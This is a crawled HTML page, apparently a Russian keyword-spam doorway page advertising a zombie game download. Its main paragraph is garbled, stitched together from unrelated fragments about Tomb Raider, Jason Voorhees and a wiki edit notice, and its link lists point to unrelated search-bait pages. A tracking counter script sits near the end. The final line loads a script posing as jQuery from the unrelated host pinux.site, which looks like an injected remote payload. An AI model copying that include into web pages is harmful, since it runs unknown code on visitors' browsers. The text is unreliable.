

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-igru-ya-zombi-istoriya-zhivogo-mertveca.html
body_size: 2208
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру я зомби история живого мертвеца - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру я зомби история живого мертвеца</h2>
                            </header>
                            <p>Вы можете помочь улучшить эту статью, исправив в ней ошибки. Оригинал на английском языке — Tomb Raider: Underworld. No С.А.Щербаков, 2004 "Бородатые старики и хрупкие юнцы, едва достигшие двадцати лет, товарищи - без всяких различий. Джейсон Вурхиз (англ. Jason Voorhees) — вымышленный персонаж, главный злодей серии фильмов «Пятница, 13-е», маньяк-убийца, известный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-nebesnyy-pomoschnik.html">Скачать небесный помощник</a></li>
                                <li><a href="uqyu4-shemy-vyshivki-krestom-monohrom-koshki.html">Схемы вышивки крестом монохром кошки</a></li>
                                <li><a href="uqyu4-shema-ustanovki-teplovyh-nasosov.html">Схема установки тепловых насосов</a></li>
                                <li><a href="uqyu4-olga-sacyuk-smaylik-minus.html">Ольга сацюк смайлик минус</a></li>
                                <li><a href="uqyu4-minusovka-pravila-dorozhnogo-dvizheniya-igor-russkih.html">Минусовка правила дорожного движения игорь русских</a></li>
                                <li><a href="uqyu4-skachat-igry-na-pk-marvel.html">Скачать игры на пк марвел</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-serial-predlagaemye-obstoyatelstva-skachat-torrent.html">Сериал предлагаемые обстоятельства скачать торрент</a></li>
                                            <li><a href="uqyu4-skachat-blank-raspisaniya-urokov.html">Скачать бланк расписания уроков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-knigu-ege-2015-himiya.html">Скачать книгу егэ 2015 химия</a></li>
                                            <li><a href="uqyu4-parket-shtuchnyy-dub-gost.html">Паркет штучный дуб гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-gdz-angliyskiy-9-klass-nesvit.html">Гдз английский 9 класс несвит</a></li>
                                            <li><a href="uqyu4-skachat-pesni-adel-cherez-torrent.html">Скачать песни адель через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tragodia.html">Tragodia</a></li>
                                            <li><a href="uqyu4-vyshivaem-krestikom-shemy-salfetki-s-zapisyami.html">Вышиваем крестиком схемы салфетки с записями</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
